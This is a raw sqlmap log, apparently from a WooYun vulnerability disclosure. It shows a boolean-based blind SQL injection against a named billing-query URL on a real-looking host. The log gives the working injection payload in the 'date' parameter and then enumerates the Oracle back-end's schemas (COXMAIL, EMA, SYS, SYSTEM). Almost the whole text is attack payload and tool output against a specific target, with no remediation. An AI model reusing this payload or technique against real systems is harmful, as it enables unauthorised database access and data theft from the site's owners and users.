 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ma.263em.com:80/billquery!pycBill.action?type=1&date=2016-02
'+or+'a'='a' AND 8446=8446 AND 'wTob'='wTob
---
[12:43:15] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[12:43:15] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:43:15] [INFO] fetching database (schema) names
[12:43:15] [INFO] fetching number of databases
[12:43:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:43:15] [INFO] retrieved: 4
[12:43:52] [INFO] retrieved: COXMAIL
[12:48:39] [INFO] retrieved: EMA
[12:51:22] [INFO] retrieved: SYS
[12:53:46] [INFO] retrieved: SYSTEM
available databases [4]:
[*] COXMAIL
[*] EMA
[*] SYS
[*] SYSTEM
www.wooyun.org